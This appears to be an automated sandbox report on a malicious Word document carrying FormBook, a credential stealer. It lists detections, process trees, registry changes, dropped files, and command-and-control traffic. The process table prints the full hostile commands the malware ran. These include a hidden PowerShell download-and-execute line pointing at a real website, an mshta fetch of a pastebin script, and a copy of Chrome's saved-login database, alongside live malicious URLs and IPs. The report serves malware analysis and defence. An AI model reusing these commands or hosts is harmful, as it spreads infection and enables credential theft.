| File name: | sample_mal.doc |
| Full analysis: | https://app.any.run/tasks/a2e2dcce-a23e-4735-8a12-2149d12c6d7d |
| Verdict: | Malicious activity |
| Threats: | FormBook is a data stealer that is being distributed as a MaaS. FormBook differs from a lot of competing malware by its extreme ease of use that allows even the unexperienced threat actors to use FormBook virus. |
| Analysis date: | January 22, 2019, 12:32:16 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |

| MIME: | application/octet-stream |
| File info: | data |
| MD5: | 0541E771C448433E3637A1B504F109A9 |
| SHA1: | 49B2E9EEE0BEB213E0C70922AAFD02609397D3FD |
| SHA256: | A5F2A4EAF3368AF7F3C1E16B9C8EC81C31DC4C3C0E059D424B307E37DE3CAD6B |
| SSDEEP: | 192:MQnFaO6cQI1wYk/zNT6Hk3B1977HI7BtHr8W/KHxRF:MQFxiA/c4E3T977HI7Bb+b |
MALICIOUS
Equation Editor starts application (CVE-2017-11882)
- EQNEDT32.EXE (PID: 3376)
Executes PowerShell scripts
- mshta.exe (PID: 2512)
Application was dropped or rewritten from another process
- DOZQYX.Exe (PID: 3252)
- DOZQYX.Exe (PID: 3928)
- _6cdjfidh.exe (PID: 1144)
Downloads executable files from the Internet
- powershell.exe (PID: 2840)
FORMBOOK was detected
- explorer.exe (PID: 284)
Changes the autorun value in the registry
- mstsc.exe (PID: 2700)
Connects to CnC server
- explorer.exe (PID: 284)
Formbook was detected
- Firefox.exe (PID: 3640)
- mstsc.exe (PID: 2700)
Stealing of credential data
- cmd.exe (PID: 2436)
- mstsc.exe (PID: 2700)
Actions looks like stealing of personal data
- mstsc.exe (PID: 2700)
Loads dropped or rewritten executable
- mstsc.exe (PID: 2700)
SUSPICIOUS
Starts CMD.EXE for commands execution
- EQNEDT32.EXE (PID: 3376)
- mstsc.exe (PID: 2700)
Starts MSHTA.EXE for opening HTA or HTMLS files
- cMd.exe (PID: 4056)
Creates files in the user directory
- mshta.exe (PID: 2512)
- powershell.exe (PID: 2840)
- mstsc.exe (PID: 2700)
Executable content was dropped or overwritten
- powershell.exe (PID: 2840)
- explorer.exe (PID: 284)
- mstsc.exe (PID: 2700)
- DllHost.exe (PID: 3092)
Application launched itself
- DOZQYX.Exe (PID: 3252)
Loads DLL from Mozilla Firefox
- mstsc.exe (PID: 2700)
Creates files in the program directory
- DllHost.exe (PID: 3092)
INFO
Starts Microsoft Office Application
- explorer.exe (PID: 284)
Creates files in the user directory
- WINWORD.EXE (PID: 3008)
- Firefox.exe (PID: 3640)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3008)
Reads internet explorer settings
- mshta.exe (PID: 2512)
Application was crashed
- EQNEDT32.EXE (PID: 3376)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
51
Monitored processes
14
Malicious processes
8
Suspicious processes
1

Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 284 | C:\Windows\Explorer.EXE | C:\Windows\explorer.exe | — | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Explorer Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 624 | /c del "C:\Users\admin\AppData\Local\Temp\DOZQYX.Exe" | C:\Windows\System32\cmd.exe | — | mstsc.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1144 | "C:\Program Files\Jqfihi\_6cdjfidh.exe" | C:\Program Files\Jqfihi\_6cdjfidh.exe | — | explorer.exe | |||||||||||
User: admin Company: lavangai Integrity Level: MEDIUM Description: STUCKUP5 Exit code: 0 Version: 9.07.0007 Modules
| |||||||||||||||
| 2436 | /c copy "C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Login Data" "C:\Users\admin\AppData\Local\Temp\DB1" /V | C:\Windows\System32\cmd.exe | mstsc.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2512 | mSHta https://pastebin.com/raw/rexh3Np9 | C:\Windows\system32\mshta.exe | cMd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft (R) HTML Application host Exit code: 0 Version: 8.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2700 | "C:\Windows\System32\mstsc.exe" | C:\Windows\System32\mstsc.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Remote Desktop Connection Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2840 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -executionpolicy bypass -W Hidden -command (new-object System.Net.WebClient).DownloadFile('http://www.tibetsaveandcare.org/sites/default/files/cast5.exe',$env:Temp+'\DOZQYX.Exe');(New-Object -com Shell.Application).ShellExecute($env:Temp+'\DOZQYX.Exe') | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | mshta.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3008 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\sample_mal.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3092 | C:\Windows\system32\DllHost.exe /Processid:{3AD05575-8857-4850-9277-11B85BDB8E09} | C:\Windows\system32\DllHost.exe | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: COM Surrogate Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3252 | "C:\Users\admin\AppData\Local\Temp\DOZQYX.Exe" | C:\Users\admin\AppData\Local\Temp\DOZQYX.Exe | — | powershell.exe | |||||||||||
User: admin Company: lavangai Integrity Level: MEDIUM Description: STUCKUP5 Exit code: 0 Version: 9.07.0007 Modules
| |||||||||||||||
Total events
2 296
Read events
1 774
Write events
515
Delete events
7
Modification events
| (PID) Process: | (3008) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | 8-, |
Value: 382D2C00C00B0000010000000000000000000000 | |||
| (PID) Process: | (3008) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3008) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (3008) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1312161815 | |||
| (PID) Process: | (3008) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1312161936 | |||
| (PID) Process: | (3008) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1312161937 | |||
| (PID) Process: | (3008) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: C00B0000A218378C4EB2D40100000000 | |||
| (PID) Process: | (3008) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | p., |
Value: 702E2C00C00B000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3008) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | p., |
Value: 702E2C00C00B000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3008) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
4
Suspicious files
82
Text files
3
Unknown types
4
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3008 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRE9A8.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2840 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\PTFJ7W9AKXIFJGJIG3EW.temp | — | |
MD5:— | SHA256:— | |||
| 2512 | mshta.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Cookies\admin@pastebin[1].txt | text | |
MD5:— | SHA256:— | |||
| 3008 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$mple_mal.doc | pgc | |
MD5:— | SHA256:— | |||
| 3008 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2840 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF20f699.TMP | binary | |
MD5:— | SHA256:— | |||
| 3252 | DOZQYX.Exe | C:\Users\admin\AppData\Local\Temp\~DFFAB2D9E9D9726023.TMP | binary | |
MD5:— | SHA256:— | |||
| 2512 | mshta.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\RB73MZ6Y\rexh3Np9[1].txt | html | |
MD5:— | SHA256:— | |||
| 2840 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 284 | explorer.exe | C:\Users\admin\AppData\Local\Temp\Jqfihi\_6cdjfidh.exe | executable | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
24
TCP/UDP connections
25
DNS requests
17
Threats
53
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
284 | explorer.exe | GET | — | 52.79.141.193:80 | http://www.korean-lab.com/ca/?WP3DU=vRsnv3Xv1LglrQqTbdyypeSP1emvlvW577IhstjZ2CfFwTkROnscQ6q1xisvlJW8lFYkbA==&MZnHw=aTZxDHLhEDudWJIp | KR | — | — | malicious |
284 | explorer.exe | GET | 200 | 104.221.130.44:80 | http://www.qjfc168.com/ca/?WP3DU=8OJdzd2e2tr8FG7Zyte2q8EMSnyWIX3J5Bt9TKXN23Cw2Y7Y4HOiCEYrsfANUh/WmDD5Gg==&MZnHw=aTZxDHLhEDudWJIp | US | text | 201 b | malicious |
284 | explorer.exe | POST | — | 23.20.239.12:80 | http://www.szsjwz.com/ca/ | US | — | — | shared |
284 | explorer.exe | POST | — | 23.20.239.12:80 | http://www.szsjwz.com/ca/ | US | — | — | shared |
284 | explorer.exe | POST | — | 188.93.150.83:80 | http://www.electrichairdressing.com/ca/ | NL | — | — | malicious |
284 | explorer.exe | POST | — | 188.93.150.83:80 | http://www.electrichairdressing.com/ca/ | NL | — | — | malicious |
284 | explorer.exe | GET | 200 | 199.192.27.169:80 | http://www.umbeatyn.com/ca/?WP3DU=3UaQXzJr8V9Zivx5D98laJvHZ7FkhHlmlIJQAehRt8Hre4sybgZOdJ/EltD2ROvxmhW1Pg==&MZnHw=aTZxDHLhEDudWJIp&sql=1 | US | binary | 323 Kb | malicious |
284 | explorer.exe | POST | — | 188.93.150.83:80 | http://www.electrichairdressing.com/ca/ | NL | — | — | malicious |
284 | explorer.exe | GET | 301 | 188.93.150.83:80 | http://www.electrichairdressing.com/ca/?WP3DU=i2wc1GorVIUXu1bv3NsBGJRj2r/4+NTr1ag6SQTWshKJluUCfjkiKFsVz+PkFvmaITBo2Q==&MZnHw=aTZxDHLhEDudWJIp&sql=1 | NL | html | 242 b | malicious |
284 | explorer.exe | POST | 404 | 199.192.27.169:80 | http://www.umbeatyn.com/ca/ | US | html | 290 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2512 | mshta.exe | 104.20.209.21:443 | pastebin.com | Cloudflare Inc | US | shared |
284 | explorer.exe | 66.254.168.221:80 | www.shitian-cctv.com | eSited Solutions | US | malicious |
284 | explorer.exe | 23.20.239.12:80 | www.szsjwz.com | Amazon.com, Inc. | US | shared |
284 | explorer.exe | 199.192.27.169:80 | www.umbeatyn.com | — | US | malicious |
284 | explorer.exe | 188.93.150.83:80 | www.electrichairdressing.com | mijndomein.nl BV | NL | malicious |
284 | explorer.exe | 52.79.141.193:80 | www.korean-lab.com | Amazon.com, Inc. | KR | suspicious |
284 | explorer.exe | 104.221.130.44:80 | www.qjfc168.com | eSited Solutions | US | suspicious |
2840 | powershell.exe | 213.186.33.40:80 | www.tibetsaveandcare.org | OVH SAS | FR | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
pastebin.com |
| malicious |
www.tibetsaveandcare.org |
| malicious |
www.qjfc168.com |
| malicious |
www.lifestylebuilderonline.net |
| unknown |
www.szsjwz.com |
| shared |
www.electrichairdressing.com |
| malicious |
www.umbeatyn.com |
| malicious |
www.dispensedcannabis.com |
| unknown |
www.shitian-cctv.com |
| malicious |
www.jikepabgi.loan |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2840 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2840 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
284 | explorer.exe | A Network Trojan was detected | SC SPYWARE Trojan-Spy.Win32.Noon |
284 | explorer.exe | A Network Trojan was detected | SC TROJAN_DOWNLOADER Suspicious HTTP-GET request with body and minimal header |
284 | explorer.exe | A Network Trojan was detected | MALWARE [PTsecurity] FormBook CnC Checkin (GET) |
284 | explorer.exe | A Network Trojan was detected | SC SPYWARE Trojan-Spy.Win32.Noon |
284 | explorer.exe | A Network Trojan was detected | SC TROJAN_DOWNLOADER Suspicious HTTP-GET request with body and minimal header |
284 | explorer.exe | A Network Trojan was detected | MALWARE [PTsecurity] FormBook CnC Checkin (GET) |
284 | explorer.exe | A Network Trojan was detected | MALWARE [PTsecurity] TrojanSpy:FormBook CnC Checkin (POST) |
284 | explorer.exe | A Network Trojan was detected | MALWARE [PTsecurity] FormBook CnC Checkin (POST) |
16 ETPRO signatures available at the full report